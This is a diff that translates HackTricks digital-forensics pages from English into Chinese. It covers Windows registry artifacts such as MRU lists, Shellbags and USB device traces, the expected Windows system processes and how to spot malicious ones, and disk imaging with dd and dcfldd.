|||
* `Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Run`
|
||||
|
||||
### Explorer Searches
|
||||
### 资源管理器搜索
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\WordwheelQuery`: What the user searched for using explorer/helper. The item with `MRU=0` is the last one.
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\WordwheelQuery`: 用户使用资源管理器/助手搜索的内容。具有`MRU=0`的项目是最后一个。
|
||||
|
||||
### Typed Paths
|
||||
### 输入路径
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\TypedPaths`: Paths types in the explorer (only W10)
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\TypedPaths`: 资源管理器中的路径类型(仅适用于W10)
|
||||
|
||||
### Recent Docs
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs`: Recent documents opened by the user
|
||||
* `NTUSER.DAT\Software\Microsoft\Office{Version}{Excel|Word}\FileMRU`:Recent office docs. Versions:
|
||||
* 14.0 Office 2010
|
||||
* 12.0 Office 2007
|
||||
* 11.0 Office 2003
|
||||
* 10.0 Office X
|
||||
* `NTUSER.DAT\Software\Microsoft\Office{Version}{Excel|Word} UserMRU\LiveID_###\FileMRU`: Recent office docs. Versions:
|
||||
* 15.0 office 2013
|
||||
* 16.0 Office 2016
|
||||
### 最近文档
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs`: 用户打开的最近文档
|
||||
* `NTUSER.DAT\Software\Microsoft\Office{Version}{Excel|Word}\FileMRU`: 最近的Office文档。版本:
|
||||
* 14.0 Office 2010
|
||||
* 12.0 Office 2007
|
||||
* 11.0 Office 2003
|
||||
* 10.0 Office X
|
||||
* `NTUSER.DAT\Software\Microsoft\Office{Version}{Excel|Word} UserMRU\LiveID_###\FileMRU`: 最近的Office文档。版本:
|
||||
* 15.0 Office 2013
|
||||
* 16.0 Office 2016
|
||||
### MRUs
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\LastVisitedMRU`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\LasVisitedPidlMRU`
|
||||
|
||||
Indicates the path from where the executable was executed
|
||||
指示可执行文件执行的路径
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\Op enSaveMRU` (XP)
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\Op enSavePidlMRU`
|
||||
|
||||
Indicates files opened inside an opened Window
|
||||
指示在打开的窗口中打开的文件
|
||||
|
||||
### Last Run Commands
|
||||
### 最后运行的命令
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\Policies\RunMR`
|
||||
|
|
@ -103,89 +102,89 @@ Indicates files opened inside an opened Window
|
|||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{GUID}\Count`
|
||||
|
||||
The GUID is the id of the application. Data saved:
|
||||
GUID是应用程序的ID。保存的数据:
|
||||
|
||||
* Last Run Time
|
||||
* Run Count
|
||||
* GUI application name (this contains the abs path and more information)
|
||||
* Focus time and Focus name
|
||||
* 最后运行时间
|
||||
* 运行次数
|
||||
* GUI应用程序名称(包含绝对路径和更多信息)
|
||||
* 焦点时间和焦点名称
|
||||
|
||||
## Shellbags
|
||||
|
||||
When you open a directory Windows saves data about how to visualize the directory in the registry. These entries are known as Shellbags.
|
||||
当您打开一个目录时,Windows会将有关如何可视化该目录的数据保存在注册表中。这些条目被称为Shellbags。
|
||||
|
||||
Explorer Access:
|
||||
资源管理器访问:
|
||||
|
||||
* `USRCLASS.DAT\Local Settings\Software\Microsoft\Windows\Shell\Bags`
|
||||
* `USRCLASS.DAT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU`
|
||||
|
||||
Desktop Access:
|
||||
桌面访问:
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\BagMRU`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\Bags`
|
||||
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) and you will be able to find the\*\* MAC time of the folder **and also the** creation date and modified date of the shellbag which are related to the\*\* first time and the last time\*\* the folder was accessed.
|
||||
要分析Shellbags,您可以使用[**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md),您将能够找到文件夹的**MAC时间**以及与文件夹的**首次访问时间和最后访问时间**相关的shellbag的创建日期和修改日期。
|
||||
|
||||
Note 2 things from the following image:
|
||||
从以下图像中注意两件事:
|
||||
|
||||
1. We know the **name of the folders of the USB** that was inserted in **E:**
|
||||
2. We know when the **shellbag was created and modified** and when the folder was created and accessed
|
||||
1. 我们知道插入在**E:**中的**USB的文件夹名称**
|
||||
2. 我们知道**shellbag的创建和修改时间**以及文件夹的创建和访问时间
|
||||
|
||||
.png>)
|
||||
|
||||
## USB information
|
||||
## USB信息
|
||||
|
||||
### Device Info
|
||||
### 设备信息
|
||||
|
||||
The registry `HKLM\SYSTEM\ControlSet001\Enum\USBSTOR` monitors each USB device that has been connected to the PC.\
|
||||
Within this registry it's possible to find:
|
||||
注册表`HKLM\SYSTEM\ControlSet001\Enum\USBSTOR`监视连接到计算机的每个USB设备。\
|
||||
在此注册表中,可以找到:
|
||||
|
||||
* The manufacturer's name
|
||||
* The product name and version
|
||||
* The Device Class ID
|
||||
* The volume name (in the following images the volume name is the highlighted subkey)
|
||||
* 制造商名称
|
||||
* 产品名称和版本
|
||||
* 设备类别ID
|
||||
* 卷名称(在以下图像中,卷名称是突出显示的子键)
|
||||
|
||||
.png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Moreover, by checking the registry `HKLM\SYSTEM\ControlSet001\Enum\USB` and comparing the values of the sub-keys it's possible to find the VID value.
|
||||
此外,通过检查注册表`HKLM\SYSTEM\ControlSet001\Enum\USB`并比较子键的值,可以找到VID值。
|
||||
|
||||
.png>)
|
||||
|
||||
With the previous information the registry `SOFTWARE\Microsoft\Windows Portable Devices\Devices` can be used to obtain the **`{GUID}`**:
|
||||
有了上述信息,可以使用注册表`SOFTWARE\Microsoft\Windows Portable Devices\Devices`来获取**`{GUID}`**:
|
||||
|
||||
.png>)
|
||||
|
||||
### User that used the device
|
||||
### 使用设备的用户
|
||||
|
||||
Having the **{GUID}** of the device it's now possible to **check all the NTUDER.DAT hives of all the users**, searching for the GUID until you find it in one of them (`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\Mountpoints2`).
|
||||
有了设备的**{GUID}**,现在可以**检查所有用户的NTUDER.DAT hive**,搜索GUID,直到在其中一个中找到它(`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\Mountpoints2`)。
|
||||
|
||||
.png>)
|
||||
|
||||
### Last mounted
|
||||
### 最后挂载
|
||||
|
||||
Checking the registry `System\MoutedDevices` it's possible to find out **which device was the last one mounted**. In the following image check how the last device mounted in `E:` is the Toshiba one (using the tool Registry Explorer).
|
||||
通过检查注册表`System\MoutedDevices`,可以找出**最后挂载的设备**。在下图中,使用Registry Explorer工具,检查最后一个挂载在`E:`上的设备是Toshiba。
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
### Volume Serial Number
|
||||
### 卷序列号
|
||||
|
||||
In `Software\Microsoft\Windows NT\CurrentVersion\EMDMgmt` you can find the volume serial number. **Knowing the volume name and the volume serial number you can correlate the information** from LNK files that uses that information.
|
||||
在`Software\Microsoft\Windows NT\CurrentVersion\EMDMgmt`中,您可以找到卷序列号。**知道卷名称和卷序列号,您可以将该信息与使用该信息的LNK文件相关联**。
|
||||
|
||||
Note that when a USB device is formatted:
|
||||
请注意,当格式化USB设备时:
|
||||
|
||||
* A new volume name is created
|
||||
* A new volume serial number is created
|
||||
* The physical serial number is kept
|
||||
* 创建新的卷名称
|
||||
* 创建新的卷序列号
|
||||
* 保留物理序列号
|
||||
|
||||
### Timestamps
|
||||
### 时间戳
|
||||
|
||||
In `System\ControlSet001\Enum\USBSTOR{VEN_PROD_VERSION}{USB serial}\Properties{83da6326-97a6-4088-9453-a1923f573b29}\` you can find the first and last time the device was connected:
|
||||
在`System\ControlSet001\Enum\USBSTOR{VEN_PROD_VERSION}{USB serial}\Properties{83da6326-97a6-4088-9453-a1923f573b29}\`中,您可以找到设备连接的首次和最后一次时间:
|
||||
|
||||
* 0064 -- First connection
|
||||
* 0066 -- Last connection
|
||||
* 0067 -- Disconnection
|
||||
* 0064 -- 首次连接
|
||||
* 0066 -- 最后连接
|
||||
* 0067 -- 断开连接
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -193,10 +192,10 @@ In `System\ControlSet001\Enum\USBSTOR{VEN_PROD_VERSION}{USB serial}\Properties{8
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或下载PDF格式的HackTricks吗?请查看[**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享您的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,151 +1,145 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFT收藏品The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
## smss.exe
|
||||
|
||||
**Session Manager**.\
|
||||
Session 0 starts **csrss.exe** and **wininit.exe** (**OS** **services**) while Session 1 starts **csrss.exe** and **winlogon.exe** (**User** **session**). However, you should see **only one process** of that **binary** without children in the processes tree.
|
||||
**会话管理器**。\
|
||||
会话0启动**csrss.exe**和**wininit.exe**(**操作系统服务**),而会话1启动**csrss.exe**和**winlogon.exe**(**用户会话**)。然而,在进程树中,你应该只看到一个没有子进程的该二进制文件的进程。
|
||||
|
||||
Also, sessions apart from 0 and 1 may mean that RDP sessions are occurring.
|
||||
此外,除了0和1之外的会话可能意味着正在发生RDP会话。
|
||||
|
||||
|
||||
## csrss.exe
|
||||
|
||||
**Client/Server Run Subsystem Process**.\
|
||||
It manages **processes** and **threads**, makes the **Windows** **API** available for other processes and also **maps drive letters**, create **temp files**, and handles the **shutdown** **process**.
|
||||
**客户端/服务器运行子系统进程**。\
|
||||
它管理**进程**和**线程**,为其他进程提供**Windows API**,还**映射驱动器字母**,创建**临时文件**,处理**关机过程**。
|
||||
|
||||
There is one **running in Session 0 and another one in Session 1** (so **2 processes** in the processes tree). Another one is created **per new Session**.
|
||||
在会话0和会话1中各有一个(因此进程树中有2个进程)。每个新会话都会创建另一个进程。
|
||||
|
||||
|
||||
## winlogon.exe
|
||||
|
||||
**Windows Logon Process**.\
|
||||
It's responsible for user **logon**/**logoffs**. It launches **logonui.exe** to ask for username and password and then calls **lsass.exe** to verify them.
|
||||
**Windows登录进程**。\
|
||||
它负责用户的**登录**/**注销**。它启动**logonui.exe**以请求用户名和密码,然后调用**lsass.exe**进行验证。
|
||||
|
||||
Then it launches **userinit.exe** which is specified in **`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`** with key **Userinit**.
|
||||
然后它启动**userinit.exe**,该文件在**`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`**中的**Userinit**键中指定。
|
||||
|
||||
Mover over, the previous registry should have **explorer.exe** in the **Shell key** or it might be abused as a **malware persistence method**.
|
||||
此外,上述注册表中的**Shell键**应该包含**explorer.exe**,否则可能被滥用为**恶意软件持久化方法**。
|
||||
|
||||
|
||||
## wininit.exe
|
||||
|
||||
**Windows Initialization Process**. \
|
||||
It launches **services.exe**, **lsass.exe**, and **lsm.exe** in Session 0. There should only be 1 process.
|
||||
**Windows初始化进程**。\
|
||||
它在会话0中启动**services.exe**、**lsass.exe**和**lsm.exe**。应该只有一个进程。
|
||||
|
||||
|
||||
## userinit.exe
|
||||
|
||||
**Userinit Logon Application**.\
|
||||
Loads the **ntduser.dat in HKCU** and initialises the **user** **environment** and runs **logon** **scripts** and **GPO**.
|
||||
**Userinit登录应用程序**。\
|
||||
加载**HKCU**中的**ntuser.dat**,初始化**用户环境**,运行**登录脚本**和**GPO**。
|
||||
|
||||
It launches **explorer.exe**.
|
||||
它启动**explorer.exe**。
|
||||
|
||||
|
||||
## lsm.exe
|
||||
|
||||
**Local Session Manager**.\
|
||||
It works with smss.exe to manipulate user sessions: Logon/logoff, shell start, lock/unlock desktop, etc.
|
||||
**本地会话管理器**。\
|
||||
它与smss.exe一起操作用户会话:登录/注销、启动shell、锁定/解锁桌面等。
|
||||
|
||||
After W7 lsm.exe was transformed into a service (lsm.dll).
|
||||
在Windows 7之后,lsm.exe被转换为一个服务(lsm.dll)。
|
||||
|
||||
There should only be 1 process in W7 and from them a service running the DLL.
|
||||
在Windows 7中应该只有一个进程,其中一个服务运行该DLL。
|
||||
|
||||
|
||||
## services.exe
|
||||
|
||||
**Service Control Manager**.\
|
||||
It **loads** **services** configured as **auto-start** and **drivers**.
|
||||
**服务控制管理器**。\
|
||||
它**加载**配置为**自动启动**的**服务**和**驱动程序**。
|
||||
|
||||
It's the parent process of **svchost.exe**, **dllhost.exe**, **taskhost.exe**, **spoolsv.exe** and many more.
|
||||
它是**svchost.exe**、**dllhost.exe**、**taskhost.exe**、**spoolsv.exe**等进程的父进程。
|
||||
|
||||
Services are defined in `HKLM\SYSTEM\CurrentControlSet\Services` and this process maintains a DB in memory of service info that can be queried by sc.exe.
|
||||
服务在`HKLM\SYSTEM\CurrentControlSet\Services`中定义,该进程在内存中维护一个服务信息的数据库,可以通过sc.exe查询。
|
||||
|
||||
Note how **some** **services** are going to be running in a **process of their own** and others are going to be **sharing a svchost.exe process**.
|
||||
请注意,**某些服务**将在**自己的进程中运行**,而其他服务将在**共享的svchost.exe进程中运行**。
|
||||
|
||||
There should only be 1 process.
|
||||
应该只有一个进程。
|
||||
|
||||
|
||||
## lsass.exe
|
||||
|
||||
**Local Security Authority Subsystem**.\
|
||||
It's responsible for the user **authentication** and create the **security** **tokens**. It uses authentication packages located in `HKLM\System\CurrentControlSet\Control\Lsa`.
|
||||
**本地安全机构子系统**。\
|
||||
它负责用户的**身份验证**并创建**安全令牌**。它使用位于`HKLM\System\CurrentControlSet\Control\Lsa`中的身份验证包。
|
||||
|
||||
It writes to the **Security** **event** **log** and there should only be 1 process.
|
||||
它将写入**安全事件日志**,应该只有一个进程。
|
||||
|
||||
Keep in mind that this process is highly attacked to dump passwords.
|
||||
请记住,这个进程很容易受到密码转储的攻击。
|
||||
|
||||
|
||||
## svchost.exe
|
||||
|
||||
**Generic Service Host Process**.\
|
||||
It hosts multiple DLL services in one shared process.
|
||||
**通用服务主机进程**。\
|
||||
它在一个共享进程中托管多个DLL服务。
|
||||
|
||||
Usually, you will find that **svchost.exe** is launched with the `-k` flag. This will launch a query to the registry **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost** where there will be a key with the argument mentioned in -k that will contain the services to launch in the same process.
|
||||
通常,你会发现**svchost.exe**是以`-k`标志启动的。这将在注册表**HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost**中发起一个查询,其中将有一个带有-k参数的键,其中包含要在同一进程中启动的服务。
|
||||
|
||||
For example: `-k UnistackSvcGroup` will launch: `PimIndexMaintenanceSvc MessagingService WpnUserService CDPUserSvc UnistoreSvc UserDataSvc OneSyncSvc`
|
||||
|
||||
If the **flag `-s`** is also used with an argument, then svchost is asked to **only launch the specified service** in this argument.
|
||||
|
||||
There will be several processes of `svchost.exe`. If any of them is **not using the `-k` flag**, then that's very suspicious. If you find that **services.exe is not the parent**, that's also very suspicious.
|
||||
例如:`-k UnistackSvcGroup`将启动:`PimIndexMaintenanceSvc MessagingService WpnUserService CDPUserSvc UnistoreSvc UserDataSvc OneSyncSvc`
|
||||
|
||||
如果还使用了**`-s`标志**和一个参数,那么svchost将被要求**仅启动指定的服务**。
|
||||
|
||||
将会有多个`svchost.exe`进程。如果其中任何一个**没有使用`-k`标志**,那就非常可疑。如果你发现**services.exe不是父进程**,那也非常可疑。
|
||||
## taskhost.exe
|
||||
|
||||
This process act as a host for processes running from DLLs. It also loads the services that are running from DLLs.
|
||||
此进程作为从DLL运行的进程的主机。它还加载从DLL运行的服务。
|
||||
|
||||
In W8 this is called taskhostex.exe and in W10 taskhostw.exe.
|
||||
在W8中,它被称为taskhostex.exe,在W10中被称为taskhostw.exe。
|
||||
|
||||
|
||||
## explorer.exe
|
||||
|
||||
This is the process responsible for the **user's desktop** and launching files via file extensions.
|
||||
这个进程负责**用户的桌面**和通过文件扩展名启动文件。
|
||||
|
||||
**Only 1** process should be spawned **per logged on user.**
|
||||
**每个登录的用户**只应该生成**一个**进程。
|
||||
|
||||
This is run from **userinit.exe** which should be terminated, so **no parent** should appear for this process.
|
||||
这是从**userinit.exe**运行的,应该被终止,所以这个进程**不应该有父进程**。
|
||||
|
||||
|
||||
# Catching Malicious Processes
|
||||
# 捕获恶意进程
|
||||
|
||||
* Is it running from the expected path? (No Windows binaries run from temp location)
|
||||
* Is it communicating with weird IPs?
|
||||
* Check digital signatures (Microsoft artifacts should be signed)
|
||||
* Is it spelled correctly?
|
||||
* Is running under the expected SID?
|
||||
* Is the parent process the expected one (if any)?
|
||||
* Are the children processes the expecting ones? (no cmd.exe, wscript.exe, powershell.exe..?)
|
||||
* 它是否从预期的路径运行?(没有Windows二进制文件从临时位置运行)
|
||||
* 它是否与奇怪的IP通信?
|
||||
* 检查数字签名(Microsoft的工件应该是有签名的)
|
||||
* 拼写是否正确?
|
||||
* 是否在预期的SID下运行?
|
||||
* 父进程是否是预期的(如果有的话)?
|
||||
* 子进程是否是预期的?(没有cmd.exe,wscript.exe,powershell.exe等)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,46 +1,59 @@
|
|||
# Image Acquisition & Mount
|
||||
# 图像获取与挂载
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
## Acquisition
|
||||
## 获取
|
||||
|
||||
### DD
|
||||
|
||||
```bash
|
||||
#This will generate a raw copy of the disk
|
||||
dd if=/dev/sdb of=disk.img
|
||||
```
|
||||
|
||||
### dcfldd
|
||||
|
||||
dcfldd is a command-line tool that is used for creating and hashing disk images. It is an enhanced version of the dd command and provides additional features such as on-the-fly hashing, progress reporting, and error handling.
|
||||
|
||||
To acquire an image using dcfldd, you can use the following command:
|
||||
|
||||
```
|
||||
dcfldd if=/dev/sda of=image.dd
|
||||
```
|
